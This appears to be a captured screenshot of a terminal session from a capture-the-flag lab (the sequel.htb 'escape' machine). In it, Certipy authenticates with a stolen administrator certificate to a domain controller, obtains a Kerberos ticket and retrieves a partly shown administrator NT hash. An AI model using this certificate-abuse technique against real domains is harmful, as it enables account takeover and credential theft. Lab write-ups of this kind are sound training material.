 ┌──(㉿host)-[~/escape]
└─$ certipy-ad auth -pfx ./administrator_10.pfx -dc-ip 10.10.11.51
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Found multiple identifications in certificate
[*] Please select one:
[0] UPN: 'Administrator@sequel.htb'
[1] DNS Host Name: '10.10.11.51'
> 0
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b ed4060f75e5a0b3ff